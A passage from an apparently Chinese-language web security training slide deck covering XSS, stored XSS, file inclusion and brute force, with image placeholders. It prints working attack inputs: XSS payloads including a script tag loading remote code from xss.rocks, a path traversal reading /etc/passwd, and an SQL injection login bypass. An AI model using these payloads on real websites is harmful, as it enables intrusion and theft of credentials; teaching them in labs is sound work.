

練習使用底下技術測試看看: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>

Slide 60

javascript:/*--> </title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

Slide 61

< “></iframe><script>alert(123)</script> <body onLoad=”while(true) alert(‘XSS’);”> ‘”></title>

Slide 62
Stored Cross Site Scripting (XSS)

Slide 63

測試型輸入

Slide 64


Slide 65
File Inclusion

Slide 66

點選看看網址欄會有甚麼變化

Slide 67

page=../../../../../../etc/passwd

Slide 68
Brute Force

Slide 69

Brute Force

Slide 70

不必暴力破解也行::admin' #

